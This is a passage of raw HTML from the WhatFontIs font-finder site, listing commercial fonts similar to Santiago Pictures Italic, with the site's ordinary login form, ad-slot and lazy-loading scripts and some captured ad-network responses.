									<div class="col-5">
										<a href="/ADBE_Renata-Regular.font" class="btn btn-link btn-block btn-lg px-0" title="Renata Regular Font"><i class="fas fa-download"></i> FONT DETAILS</a>
									</div>
									<div class="col-7">
										<div class="font-license py-3">
											<strong>$  Commercial > <span> Adobe.com</span></strong>
										</div>
									</div>
								</div>
							</div>
						</div>
					</div>	
					<div class="font-wrapper font-commercial mb-2 bg-white rounded pl-3 py-3 pl-lg-4">
						<a href="/ADBE_SavannaScript-Black.font" title="SavannaScript Black Font">SavannaScript Black Font</a>
						<div class="row no-gutters">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" >
										<a href="/ADBE_SavannaScript-Black.font" title="SavannaScript Black Font details"><img data-src="https://d1ly52g9wjvbd2.cloudfront.net/img16/A/D/ADBE_SavannaScript-BlackA.png" src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif"  alt="SavannaScript Black Font" class="img-fluid lazy"></a>
									</div>
									<div class="flex-fill text-right pl-3">
										<div class="btn-group-toggle d-inline-block" data-toggle="buttons">

										</div>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="row no-gutters text-center">
									<div class="col-5">
										<a href="/ADBE_SavannaScript-Black.font" class="btn btn-link btn-block btn-lg px-0" title="SavannaScript Black Font"><i class="fas fa-download"></i> FONT DETAILS</a>
									</div>
									<div class="col-7">
										<div class="font-license py-3">
											<strong>$  Commercial > <span> Adobe.com</span></strong>
										</div>
									</div>
								</div>
							</div>
						</div>
					</div>	
				</div>				<h3 class="text-brand mb-4">Similar fonts for Santiago Pictures Italic from <span class="color-red">MyFonts.com</span></h3>
				<div class="font-style-results">
					
					<div class="font-wrapper font-commercial mb-2 bg-white rounded pl-3 py-3 pl-lg-4">
						<a href="/NMY_Fresh-Script-Regular.font" title="Fresh Script Regular Font">Fresh Script Regular Font</a>
						<div class="row no-gutters">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" >
										<a href="/NMY_Fresh-Script-Regular.font" title="Fresh Script Regular Font details"><img data-src="https://d1ly52g9wjvbd2.cloudfront.net/img16/F/R/NMY_Fresh-Script-RegularA.png" src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif"  alt="Fresh Script Regular Font" class="img-fluid lazy"></a>
									</div>
									<div class="flex-fill text-right pl-3">
										<div class="btn-group-toggle d-inline-block" data-toggle="buttons">

										</div>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="row no-gutters text-center">
									<div class="col-5">
										<a href="/NMY_Fresh-Script-Regular.font" class="btn btn-link btn-block btn-lg px-0" title="Fresh Script Regular Font"><i class="fas fa-download"></i> FONT DETAILS</a>
									</div>
									<div class="col-7">
										<div class="font-license py-3">
											<strong>$  Commercial > <span> MyFonts.com</span></strong>
										</div>
									</div>
								</div>
							</div>
						</div>
					</div>	
					<div class="font-wrapper font-commercial mb-2 bg-white rounded pl-3 py-3 pl-lg-4">
						<a href="/NMY_Carllitos-Regular.font" title="Carllitos Regular Font">Carllitos Regular Font</a>
						<div class="row no-gutters">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" >
										<a href="/NMY_Carllitos-Regular.font" title="Carllitos Regular Font details"><img data-src="https://d1ly52g9wjvbd2.cloudfront.net/img16/C/A/NMY_Carllitos-RegularA.png" src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif"  alt="Carllitos Regular Font" class="img-fluid lazy"></a>
									</div>
									<div class="flex-fill text-right pl-3">
										<div class="btn-group-toggle d-inline-block" data-toggle="buttons">

										</div>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="row no-gutters text-center">
									<div class="col-5">
										<a href="/NMY_Carllitos-Regular.font" class="btn btn-link btn-block btn-lg px-0" title="Carllitos Regular Font"><i class="fas fa-download"></i> FONT DETAILS</a>
									</div>
									<div class="col-7">
										<div class="font-license py-3">
											<strong>$  Commercial > <span> MyFonts.com</span></strong>
										</div>
									</div>
								</div>
							</div>
						</div>
					</div>	
				</div>				<h3 class="text-brand mb-4">Similar fonts for Santiago Pictures Italic from <span class="color-red">CreativeMarket.com</span></h3>
				<div class="font-style-results">
					
					<div class="font-wrapper font-commercial mb-2 bg-white rounded pl-3 py-3 pl-lg-4">
						<a href="/CR_Sttevanie-Barbara-otf-400.font" title="Sttevanie Barbara otf (400) Font">Sttevanie Barbara otf (400) Font</a>
						<div class="row no-gutters">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" >
										<a href="/CR_Sttevanie-Barbara-otf-400.font" title="Sttevanie Barbara otf (400) Font details"><img data-src="https://d1ly52g9wjvbd2.cloudfront.net/img16/S/T/CR_Sttevanie-Barbara-otf-400A.png" src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif"  alt="Sttevanie Barbara otf (400) Font" class="img-fluid lazy"></a>
									</div>
									<div class="flex-fill text-right pl-3">
										<div class="btn-group-toggle d-inline-block" data-toggle="buttons">

										</div>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="row no-gutters text-center">
									<div class="col-5">
										<a href="/CR_Sttevanie-Barbara-otf-400.font" class="btn btn-link btn-block btn-lg px-0" title="Sttevanie Barbara otf (400) Font"><i class="fas fa-download"></i> FONT DETAILS</a>
									</div>
									<div class="col-7">
										<div class="font-license py-3">
											<strong>$  Commercial > <span> CreativeMarket.com</span></strong>
										</div>
									</div>
								</div>
							</div>
						</div>
					</div>	
					<div class="font-wrapper font-commercial mb-2 bg-white rounded pl-3 py-3 pl-lg-4">
						<a href="/CR_Rikamell-Origami-Italic-otf-400.font" title="Rikamell Origami Italic otf (400) Font">Rikamell Origami Italic otf (400) Font</a>
						<div class="row no-gutters">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" >
										<a href="/CR_Rikamell-Origami-Italic-otf-400.font" title="Rikamell Origami Italic otf (400) Font details"><img data-src="https://d1ly52g9wjvbd2.cloudfront.net/img16/R/I/CR_Rikamell-Origami-Italic-otf-400A.png" src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif"  alt="Rikamell Origami Italic otf (400) Font" class="img-fluid lazy"></a>
									</div>
									<div class="flex-fill text-right pl-3">
										<div class="btn-group-toggle d-inline-block" data-toggle="buttons">

										</div>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="row no-gutters text-center">
									<div class="col-5">
										<a href="/CR_Rikamell-Origami-Italic-otf-400.font" class="btn btn-link btn-block btn-lg px-0" title="Rikamell Origami Italic otf (400) Font"><i class="fas fa-download"></i> FONT DETAILS</a>
									</div>
									<div class="col-7">
										<div class="font-license py-3">
											<strong>$  Commercial > <span> CreativeMarket.com</span></strong>
										</div>
									</div>
								</div>
							</div>
						</div>
					</div>	
				</div>

<style>
  .text-black { 
    color: #000;
  }


  .box-border-top-bottom {
    border-top: 2px solid #e3f0f9;
    border-bottom: 2px solid #e3f0f9;
  }
</style>


			</div>
						<div class="col-12 col-lg-3 sidebar p-5">
				<div class="mb-5 d-block d-xl-none"></div>
<div class="mb-5">
				
</div>
				
				<span class="h4 text-brand mb-1 m-2"><a href="https://www.whatfontis.com/blog/classic-movie-fonts-guide-old-hollywood-typography-and-iconic-film-title-fonts/" onClick="gtag('event', 'click', {'event_category': 'V19-BLOG','event_label': 'RIGHT1TITLE','value': ''});">WhatFontIs Blog: Classic Movie Fonts Guide: Old Hollywood Typography and Iconic Film Title Fonts</a></span>
				<p class="mb-3 mb-lg-4"><a href="https://www.whatfontis.com/blog/classic-movie-fonts-guide-old-hollywood-typography-and-iconic-film-title-fonts/" title="Classic Movie Fonts Guide: Old Hollywood Typography and Iconic Film Title Fonts"  onClick="gtag('event', 'click', {'event_category': 'V19-BLOG','event_label': 'RIGHT1','value': ''});"><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://d2p4voncjjwtb5.cloudfront.net/imagesblog/classic-movie-fonts-guide-old-hollywood-typography-and-iconic-film-title-fonts_s.webp" alt="Classic Movie Fonts Guide: Old Hollywood Typography and Iconic Film Title Fonts" class="rounded lazy" loading="lazy" fetchpriority="low" decoding="async" style="max-width:350px;max-height:100px;"></a></p>



				<div class="mb-3 mb-lg-4">
				<!-- Tag ID: whatfontis-com_siderail_right_atf -->
<div align="center" data-freestar-ad="__300x600" id="whatfontis-com_siderail_right_atf">
  <script data-cfasync="false" type="text/javascript">
    freestar.config.enabled_slots.push({ placementName: "whatfontis-com_siderail_right_atf", slotId: "whatfontis-com_siderail_right_atf" });
  </script>
</div>
				</div>
								<span class="h4 text-brand mb-1 mb-lg-2"><a href="/all-posts.html">Latest from the WhatFontIs Forum</a></span>
				<p class="mb-3 mb-lg-4"><a href="/post-104162.html" class="color-white" title="Recognize the font?"><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://d1ly52g9wjvbd2.cloudfront.net/post/12b83ccd06879091a70a7c0fcdb97cfe_e0389de42d323e28df7c794463f73955_s.jpg" alt="" class="img-fluid rounded lazy"></a></p>
				<p>Help your fellow font-seekers if you think you can recognize the font. Earn some good karma by doing it :-) <a href="/post-104162.html" class="color-white">Answer &amp; Help<i class="fas fa-arrow-circle-right ml-2"></i></a></p>
				<p>Yet sometimes the images are very complex, so other users need a bit of help.<br>
					If you recognize the font from the samples posted here don't be shy and help a fellow designer.</p>
				<p class="mb-lg-4">Thousands of designers (famous or not) use the image font detection system to find a font or similar free fonts from an image. Although we have the largest database of fonts, the search for a font from an image gets mixed results like the image above.</p>
				<p class="mb-3 mb-lg-4"><a href="/post-104162.html" class="btn btn-brand">Recognize the font?</a></p>
				<div class="mb-3 mb-lg-4 stickyad">
				<!-- Tag ID: whatfontis-com_siderail_right_sticky -->
<div align="center" data-freestar-ad="__300x600" id="whatfontis-com_siderail_right_sticky">
  <script data-cfasync="false" type="text/javascript">
    freestar.config.enabled_slots.push({ placementName: "whatfontis-com_siderail_right_sticky", slotId: "whatfontis-com_siderail_right_sticky" });
  </script>
</div>
				</div>
			</div>
		</div>
	</div>
</div>
<!-- STANDARD CONTENT END -->
<div class="content pr-body d-md-block py-md-1 py-lg-1">
	<div class="container">
		<div class="text-center">
			<br><br>
<!-- Tag ID: whatfontis-com_bottom -->
<div align="center" data-freestar-ad="__336x280 __336x280" id="whatfontis-com_bottom">
  <script data-cfasync="false" type="text/javascript">
    freestar.config.enabled_slots.push({ placementName: "whatfontis-com_bottom", slotId: "whatfontis-com_bottom" });
  </script>
</div>
		</div>
	</div>
</div>
<!-- ABOUT START -->
<div class="content about py-md-3 py-3 py-lg-5">
	<div class="container">
		<div class="row">
			<div class="col-12 col-md-2 text-center text-md-left pb-1 pb-md-0">
				
			</div>
			<div class="col-12 col-md-8"><p class="text-center mb-1 mb-md-0 mt-md-3 h2"><a href="/">What Font Is</a> the best font finder for you!</p></div>
						<div class="col-12 col-md-2 text-center mt-md-3">
				<a href="https://www.facebook.com/WhatFontis" class="social" aria-label="Facebook" ><i class="fab fa-facebook-f"></i></a>
				<a href="https://x.com/WhatFontis" class="social" aria-label="X">
  <svg xmlns="http://www.w3.org/2000/svg" width="24" height="32" viewBox="0 0 1200 1227" fill="currentColor">
    <path d="M714 519 1160 0H1045L691 414 417 0H0l463 678L0 1227h115l393-455 294 455h420L714 519zM578 707 533 643 160 72h185l301 438 46 64 390 571H895L578 707z"/>
  </svg>
</a>
			</div>

		</div>
	</div>
</div>
<!-- ABOUT END -->

<!-- LOGIN MODAL -->
<div class="modal fade" id="login" tabindex="-1" role="dialog" aria-hidden="true">
	<div class="modal-dialog modal-xl" role="document">
		<div class="modal-content">
			<div class="modal-body modal-body-login">
				<div class="clearfix">
					<button type="button" class="close" data-dismiss="modal" aria-label="Close" >
						<span>×</span>
					</button>
				</div>
				
				<div class="row flex-column-reverse flex-sm-row">
					<div class="col-lg-7 col-md-12 col-sm-12 nopadding column_left_design">

						<span class="h2 text-center text-md-left pl-xl-0 mb-lg-2 whiteonbg_column_left_text">MEMBER BENEFITS</span>
						
            <ul class="whiteonbg_column_left_text_ul fa-ul">
              <li class="whiteonbg_column_left_text_li_white">
                <span class="fa-li"><i class="fas fa-check"></i></span>
                <strong>Unlimited Access:</strong> <span>Unlock a treasure trove of font possibilities</span>
              </li>
              <li class="whiteonbg_column_left_text_li_white">
                <span class="fa-li"><i class="fas fa-check"></i></span>
                <strong>Custom Text Preview:</strong> <span>Visualize fonts effortlessly with your desired text</span>
              </li>
              <li class="whiteonbg_column_left_text_li_white">
                <span class="fa-li"><i class="fas fa-check"></i></span>
                <strong>Google Fonts Search:</strong> <span>Discover free alternatives to pricey fonts</span>
              </li>
              <li class="whiteonbg_column_left_text_li_white">
                <span class="fa-li"><i class="fas fa-check"></i></span>
                <strong>Ad-Free Experience:</strong> <span>Navigate and explore without distractions</span>
              </li>
              <li class="whiteonbg_column_left_text_li_white">
                <span class="fa-li"><i class="fas fa-check"></i></span>
                <strong>PRO Search:</strong> <span>Precision and accuracy in your font hunt</span>
              </li>
              <li class="whiteonbg_column_left_text_li_white">
                <span class="fa-li"><i class="fas fa-check"></i></span>
                <strong>Advanced Filtering:</strong> <span>Tailor your search by price and foundry</span>
              </li>
              <li class="whiteonbg_column_left_text_li_white">
                <span class="fa-li"><i class="fas fa-check"></i></span>
                <strong>Auto Character Recognition:</strong> <span>Effortlessly identify fonts from any image</span>
              </li>
              <li class="whiteonbg_column_left_text_li_white">
                <span class="fa-li"><i class="fas fa-check"></i></span>
                <strong>Rich Results:</strong> <span>Access a curated list of 100 fonts for each search</span>
              </li>
              <li class="whiteonbg_column_left_text_li_white">
                <span class="fa-li"><i class="fas fa-check"></i></span>
                <strong>Save Results:</strong> <span>Keep track of your discoveries for future reference</span>
              </li>
              <li class="whiteonbg_column_left_text_li_white">
                <span class="fa-li"><i class="fas fa-check"></i></span>
                <strong>Forum Support:</strong> <span>Connect, learn, and share experiences with fellow font enthusiasts</span>
              </li>
            </ul>

						<div class="d-flex justify-content-between align-items-center">
              <div class="pr-2 text-primary lh-120">Try Free for 7 days. You can cancel at any time in the first 7 days with no charge.</div>
              <a href="https://www.whatfontis.com/membership_fair_use.html"><button class="btn btn-danger btn-lg text-nowrap become_member_pro_button" onclick="gtag('event', 'click', {'event_category': 'V19-UPGRADE','event_label': 'SIGNINSIGNUP','value': ''});">
							Become a PRO member
						</button></a>

            </div>
					</div>
					
					
					<div class="col-lg-5 col-md-12 col-sm-12 nopadding column_right_design">
					
            <div class="d-flex justify-content-start align-items-center mb-4">
              <div>
						      <span class="h2 mb-0 text-danger">JOIN</span>
              </div>
              <div class="pl-2"><span class="logo_loginpopup_design"></span></div>
            </div>
            
            <div>
              <div class="mb-3">
                <button class="text-small" href="#" id="sign_in">Sign In</button>
                <span class="delimiter_forms_title">|</span>
                <button class="text-small" href="#"  id="sign_up">Sign Up</button>
              </div>
              <div class="mb-3 text-center text-md-left sociallogin_buttons">
							<a href="https://www.facebook.com/v6.0/dialog/oauth?client_id=129420053784819&amp;state=39e7a5ad1781750576c512406676f0ba&amp;response_type=code&amp;sdk=php-sdk-5.5.0&amp;redirect_uri=https%3A%2F%2Fwww.whatfontis.com%2F%3Fp%3Dsignin&amp;scope=email" class="btn btn-facebook btn-sm"><i class="fab fa-facebook-f"></i> facebook</a>	
							<a href="https://accounts.google.com/o/oauth2/auth?scope=https%3A%2F%2Fwww.googleapis.com%2Fauth%2Fuserinfo.profile+https%3A%2F%2Fwww.googleapis.com%2Fauth%2Fuserinfo.email+https%3A%2F%2Fwww.googleapis.com%2Fauth%2Fplus.me&redirect_uri=https%3A%2F%2Fwww.whatfontis.com%2Findex.php%3Fp%3Dsignin2&response_type=code&client_id=1035837533261-hdrnqfegfislramb4qummsq1pfgjq774.apps.googleusercontent.com&access_type=online" class="btn btn-google btn-sm"><i class="fab fa-google"></i> google</a>	
              </div>

				<form method="post" id="signupForm"  action="https://www.whatfontis.com">
				<input name="p" value="signin" type="hidden">
				<input name="step" value="2" type="hidden">
				<input name="headerhidden" value="" type="hidden">
				<input name="file" value="" type="hidden">
				<input name="id" value="" type="hidden">  
				<input type="hidden" name="submit" value="1">	
				<input type="hidden" name="token"  value="f3d99cca18cb795bd4584916033bec92444d2154d7aaed41ba7aae8259c38f74"/>					
      
                <div class="form-group mb-1">
                  <label for="login_email" style="color: grey;">Email</label>
                  <input type="text" id="login_email" name="name" class="form-control input-sm form-control-sm login control-login" autocomplete="email">
                </div>
                <div class="form-group">
                  <label for="login_password" style="color: grey;">Password</label>
                  <input type="password" id="login_password" name="password" autocomplete="on" class="form-control form-control-sm login control-login">
                </div>
                <div class="clearfix">
                  <a href="https://www.whatfontis.com/forgotpassword.html" class="medium"><strong>Forgot your password?</strong></a><br>
                  <div class="custom-control custom-checkbox medium">
                    <input type="checkbox" class="custom-control-input" style="color: grey;" value="1" id="rememberme" name="rememberme" checked="">
                    <label class="custom-control-label" style="color: grey;" for="rememberme">Remember me</label>
                  </div>
                  <br>
                  <button class="btn btn-primary btn-lg signin_button_form" id="signinoverlayid">Sign In</button>
                </div>
              </form>

				<form method="post" id="signinForm" class="display_none_form" action="https://www.whatfontis.com" data-toggle="validator">
				<input type="hidden" name="submit" value="1" />
				<input name="p" value="register" type="hidden" />
				<input name="headerhidden" value="" type="hidden" />
				<input type="hidden" name="token"  value="f3d99cca18cb795bd4584916033bec92444d2154d7aaed41ba7aae8259c38f74"/>

                
                <div class="form-group mb-1">
                  <label for="emailidregister"style="color: grey;">Email</label>
                  <input type="text" class="form-control input-sm form-control-sm login control-login" name="email" value="" data-error="Bruh, that email address is invalid" id="emailidregister" autocomplete="email">
                </div>

              
                <div class="form-group mb-1">
                  <label for="register_password" style="color: grey;">Password (min 6 chars and a number)</label>
                  <input type="password" class="form-control input-sm form-control-sm login control-login" data-minlength="6" id="register_password" name="password" autocomplete="current-password">
                </div>

              
                <div class="form-group mb-1">
                  <div class="g-recaptcha" data-sitekey="6LdADi4UAAAAAKz6XAiq5NIWLdxsvXc7BrR6u0u0"></div>
                </div>

                <div class="agreement">
                  <div class="text-left">
                    <div class="custom-control custom-checkbox medium mb-1">
                      <input type="checkbox" class="custom-control-input" value="1" name="termsagree1" id="termsagree1">
                      <label class="custom-control-label" for="termsagree1">Yes, I agree to <a href="https://www.whatfontis.com/terms.html" target="_blank">Terms and Conditions</a>*</label>
                    </div>
                  </div>
                  <div class="text-left mb-4">
                    <div class="custom-control custom-checkbox medium mb-1">
                      <input type="checkbox" value="1" name="sendemails" id="sendemails1" class="custom-control-input">
                      <label class="custom-control-label" for="sendemails1">Yes, I want to receive emails related to the website. Unsubscribe any time.*</label>
                    </div>
                  </div>
                </div>
              
                <button class="btn btn-primary btn-lg signin_button_form" onclick="if (document.getElementById('emailidregister').value=='') {alert('Email?');return false;}; if (document.getElementById('register_password').value=='') {alert('Password?');return false;}; if (document.getElementById('termsagree1').checked==false) { alert('Please read Terms and Conditions!');return false};">Sign Up</button>
              </form>
					  </div>
					</div>
				</div>
			</div>
		</div>
	</div>
</div>

<!-- FOOTER START -->
<footer class="pt-2 py-lg-1">
	<div class="container pb-lg-5">
		<div class="row">
			<div class="col-12 col-md-3">
				<ul class="nav flex-column">
					<li class="nav-item">
						<a class="nav-link" href="https://www.whatfontis.com" data-toggle="tooltip" data-placement="top" title="Font Finder">What Font Is</a>
					</li>
					<li class="nav-item">
						<a class="nav-link" href="/link-to-us.html" data-toggle="tooltip" data-placement="top" title="Share this awesome page on your ...">Link to us</a>
					</li>
					<li class="nav-item">
						<a class="nav-link" href="/extension.html" data-toggle="tooltip" data-placement="top" title="Tools to help you to finish your work faster directly from your browser">Browser Extension</a>
					</li>
					<li class="nav-item">
						<a class="nav-link" href="https://www.whatfontis.com/chat.html" data-toggle="tooltip" data-placement="top" title="Try What Font Is Chat 1.0! It's an AI-powered assistant that might help you find the perfect font for any project you're working on.">What Font Is Chat 1.0!</a>
					</li>
					<li class="nav-item">
						<a class="nav-link" href="https://www.whatfontis.com/blog/" data-toggle="tooltip" data-placement="top" title="Blog">Blog</a>
					</li>
					<li class="nav-item">
						<a class="nav-link" href="https://www.whatfontis.com/fonts-analyzer-tool.html" data-toggle="tooltip" data-placement="top" title="Fonts Analyzer Tool - Analyze fonts files (OTF, TTF, WOFF, WOFF2) and extract detailed information like glyph count, copyright, and more">Fonts Analyzer</a>
					</li>
				</ul>
			</div>
			<div class="col-12 col-md-3">
				<ul class="nav flex-column">
					<li class="nav-item">
						<a class="nav-link" href="/identify-help.html" data-toggle="tooltip" data-placement="top" title="Questions (and answers) about the system and how to find a font from an image">Help</a>
					</li>
					<li class="nav-item">
						<a class="nav-link" href="/font-finder.html" data-toggle="tooltip" data-placement="top" title="How it works">How it works</a>
					</li>
					<li class="nav-item">
						<a class="nav-link" href="/getting-started.html" data-toggle="tooltip" data-placement="top" title="Getting Started">Getting Started</a>
					</li>
					<li class="nav-item">
						<a class="nav-link" href="https://www.ffonts.net" data-toggle="tooltip" data-placement="top" title="Free Fonts">Free Fonts</a>
					</li>
					<li class="nav-item">
						<a class="nav-link" href="https://www.whatfontis.com/API-identify-fonts-from-image.html" data-toggle="tooltip" data-placement="top" title="API identify fonts from image">API</a>
					</li>
				</ul>
			</div>
			<div class="col-12 col-md-3">
				<ul class="nav flex-column">
					<li class="nav-item">
						<a class="nav-link" href="/all-posts.html" data-toggle="tooltip" data-placement="top" title="Strange cases where the system could not find the font, maybe you can help">Forum</a>
					</li>
					<li class="nav-item">
						<a class="nav-link" href="/last-60-days.html" data-toggle="tooltip" data-placement="top" title="Curious to see the last fonts added each day?">Fonts for last 60 Days</a>
					</li>
					<li class="nav-item">
						<a class="nav-link" href="/letters.html" data-toggle="tooltip" data-placement="top" title="Curious to see the fonts starting with ...">Letters</a>
					</li>
					<li class="nav-item">
						<a class="nav-link" href="/last-years.html" data-toggle="tooltip" data-placement="top" title="Curious to see the fonts per year added?">Years</a>
					</li>
					<li class="nav-item">
						<a class="nav-link" href="/popular-fonts.html" data-toggle="tooltip" data-placement="top" title="Have you ever wondered which are the most popular fonts?">Popular Fonts</a>
					</li>
				</ul>
			</div>
			<div class="col-12 col-md-3">
				<ul class="nav flex-column">
					<li class="nav-item">
						<a class="nav-link" href="/Webfont-Generator.html" onclick="gtag('event', 'click', {'event_category': 'V19-WebfontGeneratorbottom','event_label': '','value': ''});" data-toggle="tooltip" data-placement="top" title="Convert your fonts into webfonts. @font-face">Webfont Generator</a>
					</li>
					<li class="nav-item">
						<a class="nav-link" href="/terms.html" data-toggle="tooltip" data-placement="top" title="Serious stuff Terms">Terms</a>
					</li>
					<li class="nav-item">
						<a class="nav-link" href="/cookie-information.html" data-toggle="tooltip" data-placement="top" title="Serious stuff">Cookie</a>
					</li>
					<li class="nav-item">
						<a class="nav-link" href="/about.html" data-toggle="tooltip" data-placement="top" title="About WhatFontis">About</a>
					</li>
					<li class="nav-item">
						<a class="nav-link" href="/contact.html" data-toggle="tooltip" data-placement="top" title="Have something to say? Don't keep it for yourself. Phone, mail, no fax">Contact</a>
					</li>
					<li class="nav-item">
						<button id="pmLink">Privacy Manager</button>
					</li>
				</ul>
			</div>
		</div>
	</div>
</footer>

<!-- FOOTER END -->
<!-- BOOTSTRAP RELATED SCRIPTS-->
<script  src="//d1ly52g9wjvbd2.cloudfront.net/js1/all.min.81.js"></script>
	



<script>
function makeurlu(){
}
</script>

<script>
	var subcribe_newsletter_open = false;
	var varrrr = '';
	
	$( document ).ready(function() {
		
			jQuery.fn.shake = function(intShakes, intDistance, intDuration) {
    this.each(function() {
        $(this).css("position","relative"); 
        for (var x=1; x<=intShakes; x++) {
        $(this).animate({left:(intDistance*-1)}, (((intDuration/intShakes)/4)))
    .animate({left:intDistance}, ((intDuration/intShakes)/2))
    .animate({left:0}, (((intDuration/intShakes)/4)));
    }
  });
return this;
};


$(".shaker").hover(function(){
	$(".shaker").shake(3,7,800);
});

$(".openlink").click(function(){
	var win = window.open('https://www.creativefabrica.com/product/santiago-pictures/ref/166515/', '_blank');
	if (win) {
		gtag('event', 'click', {'event_category': 'V19-detailsIMAGE','event_label': 'IMAGE','value': ''});
	    win.focus();
	} else {

	}
});
$('.openlink').hover(function() {
    $(this).css('cursor','pointer');
});
		
			$('#login').on('shown.bs.modal', function () {
		
		$( "#sign_in" ).focus();
	    $("#signinForm").hide();
	    $("#signupForm").show();
		$.getScript("https://www.google.com/recaptcha/api.js", function(t, e, n) {});
	});$("#sign_in").click(function() {
	
    $("#signinForm").hide();
    $("#signupForm").show();
});
$("#sign_up").click(function() {
	
    $("#signupForm").hide();
    $("#signinForm").show();
});
		
	});		
	
	
</script>







<script id="rendered-js">
  document.addEventListener("DOMContentLoaded", function () {
  var lazyImages = [].slice.call(document.querySelectorAll("img.lazy"));;
  if ("IntersectionObserver" in window && "IntersectionObserverEntry" in window && "intersectionRatio" in window.IntersectionObserverEntry.prototype) {
    let lazyImageObserver = new IntersectionObserver(function (entries, observer) {
      entries.forEach(function (entry) {
        if (entry.isIntersecting) {
          let lazyImage = entry.target;
		checkImageExists(lazyImage.dataset.src, function(existsImage) {
		if(existsImage == true) {
			lazyImage.src = lazyImage.dataset.src;
		}
		else {
		// image not exist
			
		}
		});
          lazyImage.classList.remove("lazy");
          lazyImageObserver.unobserve(lazyImage);

        }
      });
    });

    lazyImages.forEach(function (lazyImage) {
      lazyImageObserver.observe(lazyImage);
    });
  }
});
  document.addEventListener("DOMContentLoaded", function() {
  var lazyBackgrounds = [].slice.call(document.querySelectorAll(".lazy-background"));
  if ("IntersectionObserver" in window) {
    let lazyBackgroundObserver = new IntersectionObserver(function(entries, observer) {
      entries.forEach(function(entry) {
        if (entry.isIntersecting) {
          entry.target.classList.add("visible");
          lazyBackgroundObserver.unobserve(entry.target);
        }
      });
    });

    lazyBackgrounds.forEach(function(lazyBackground) {
      lazyBackgroundObserver.observe(lazyBackground);
    });
  }
});
function checkImageExists(imageUrl, callBack) {
var imageData = new Image();
imageData.onload = function() {
callBack(true);
};
imageData.onerror = function() {
callBack(false);
};
imageData.src = imageUrl;
}
</script>

</body>
</html>

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://fundingchoicesmessages.google.com/f/AGSKWxWmA1sdHeshP3MtWVSNIsf_CFh6gDs_qcEVcCT6nYNH0tYZrCxUulIsYqoyOtVAyV5Qk9iZslM7XG_FOJEDtcA0zmz0ku_w-Efil9WEiuHKGhmDJTOiafhwQAZkf85dCt6dJx4X80tacWc2GlOMMOSiZG4-6LxuEmLUOWxZC7yCOfad2xFSsjCZv5Y=/_/ads/?id=/topadheader..cfm?advideo%-ad-gif-/revealaads.
body_size: -1291
content:
window['de522a0c-1741-4226-a5cf-6225aae0b883'] = true;

--- FILE ---
content_type: text/plain;charset=UTF-8
request_url: https://c.pub.network/v2/c
body_size: -113
content:
a03bb8b9-c00c-4bd1-b2b4-7b0d342e8d7a

--- FILE ---
content_type: text/plain;charset=UTF-8
request_url: https://c.pub.network/v2/c
body_size: -264
content:
ec157cdc-d3f5-47e1-8013-a41e57bc2426